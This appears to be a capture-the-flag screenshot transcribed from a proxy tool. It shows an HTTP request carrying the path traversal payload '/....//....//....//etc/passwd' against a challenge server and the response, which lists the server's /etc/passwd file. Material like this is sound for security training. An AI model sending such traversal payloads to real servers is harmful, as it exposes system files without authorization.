 Request
Pretty Raw Hex \n
1 GET /....//....//....//etc/passwd HTTP/2
2 Host: password-manager-web.chal.irisc.tf
3 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 X-Biocorp-Vpn: 80.187.61.102
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 07 Jan 2025 10:38:28 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 1015
5 Accept-Ranges: bytes
6 Last-Modified: Sat, 04 Jan 2025 09:49:24 GMT
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 user:x:1000:1000::/home/user:/bin/sh
29 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
30